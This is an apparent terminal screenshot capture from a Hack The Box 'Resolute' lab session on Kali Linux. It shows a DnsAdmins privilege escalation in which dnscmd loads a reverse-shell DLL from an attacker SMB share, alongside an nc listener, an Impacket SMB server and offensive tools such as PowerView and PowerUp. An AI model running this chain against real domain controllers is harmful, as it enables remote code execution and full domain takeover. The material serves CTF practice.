 File Machine View Input Devices Help
Applications Places Terminator
Jul 4 08:13
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 122x15
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.169
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{A20A4417-3DC7-47B7-8F00-87CC59D9F43F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
*Evil-WinRM* PS C:\PSTranscripts\20191203>
kali@kali: ~/Desktop/HTB/Resolute 122x29
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2664
FLAGS :
*Evil-WinRM* PS C:\Users\ryan> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 4024
FLAGS :
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelplugindll \\10.10.14.5\share\shellrev.dll
kali@kali: ~/Desktop/HTB/Resolute 60x14
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$
1 ⨯
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$ rlwrap nc -lvnp 443
130 ⨯
listening on [any] 443 ...
kali@kali: ~/Desktop/HTB/Resolute 82x15
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$ smbserver.py -smb2support share 'pwd'
130 ⨯
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corpora
tion
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
kali@kali: ~/Desktop/HTB/Resolute 82x15
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$ ls -la
total 1356
drwxr-xr-x 2 kali kali 4096 Jul 4 08:07 .
drwxr-xr-x 19 kali kali 4096 Jul 4 07:17 ..
-rw-r--r-- 1 kali kali 75264 Jul 4 07:44 DecryptAutoLogon.exe
-rw-r--r-- 1 kali kali 495329 Jul 4 07:39 PowerUp.ps1
-rw-r--r-- 1 kali kali 770279 Jul 4 07:38 PowerView.ps1
-rw-r--r-- 1 kali kali 8704 Jul 4 07:54 shell.dll
-rw-r--r-- 1 kali kali 8704 Jul 4 08:08 shellrev.dll
-rw-r--r-- 1 kali kali 175 Jul 4 07:24 usernam
-rw-r--r-- 1 kali kali 63 Jul 4 07:49 user_pa
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$